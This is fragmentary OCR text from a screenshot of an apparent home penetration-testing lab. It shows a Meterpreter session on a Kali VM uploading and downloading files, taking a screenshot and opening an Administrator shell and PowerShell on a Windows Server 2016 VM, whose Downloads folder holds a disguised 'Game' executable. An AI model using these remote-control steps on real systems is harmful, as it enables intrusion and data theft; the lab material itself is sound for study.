 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Imag... Aug 31 22:02 1
Index of /counterstrike
56% igkLLezz.jpeg
IPv6 Address : fe80::2198:
IPv6 Netmask : ffff:ffff:f
meterpreter > upload a.txt
[*] uploading : a.txt ->
[*] uploaded : a.txt ->
meterpreter > download b.t
[*] Downloading: b.txt ->
[*] download : b.txt ->
meterpreter > screenshot
Screenshot saved to: /root
meterpreter > shell
Process 3384 created.
Channel 3 created.
Microsoft Windows [Version
(c) 2016 Microsoft Corpora
C:\Users\Administrator\Dow
powershell
Windows PowerShell
Copyright (C) 2016 Microso
PS C:\Users\Administrator\
cd\
Index of /counterstrike
Not secure | 172.16.25.131/counterstrike/
In
Downloads
File Home Share View
« Local Disk (C:) › Users › Administrator › Downloads › Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document 0 KB
b 8/31/2020 9:21 PM Text Document 0 KB
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document 1,288 KB
DVWA-master 8/31/2020 8:27 PM Compressed (zipp... 1,322 KB
emt 8/26/2020 8:33 AM Application 4,751 KB
Game (1) 8/31/2020 9:18 PM Application 73 KB
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ... 74,299 KB
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File 73 KB
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application 159,833 KB
10 items 1 item selected 0 bytes
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View
This PC › Local Disk (C:) › Users › Administrator › Downloads
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Documen
DVWA-master 8/31/2020 8:27 PM Compressed (zip
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installe
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application